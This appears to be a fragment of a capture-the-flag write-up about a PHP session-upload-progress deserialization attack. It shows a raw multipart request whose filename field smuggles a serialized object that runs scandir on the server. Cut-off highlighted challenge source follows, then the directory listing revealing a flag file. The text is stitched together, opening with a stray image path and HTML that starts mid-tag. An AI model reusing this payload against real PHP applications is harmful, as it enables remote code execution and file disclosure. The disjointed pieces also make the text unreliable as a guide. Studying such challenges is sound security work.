 Connection: close
Cookie: PHPSESSID=mo0jeabi001ceqaudc9srvac15
------WebKitFormBoundaryWTbMHGwsFtDmDeUB
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
233
------WebKitFormBoundaryWTbMHGwsFtDmDeUB
Content-Disposition: form-data;
name="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FIL
E__)));\";}"; filename="hhh"
Content-Type: image/jpeg
------WebKitFormBoundaryWTbMHGwsFtDmDeUB--
#0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">OowoO</span><span style="color: #007700">();<br />}<br
/>else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">highlight_string</span><span style="color:
#007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span
style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)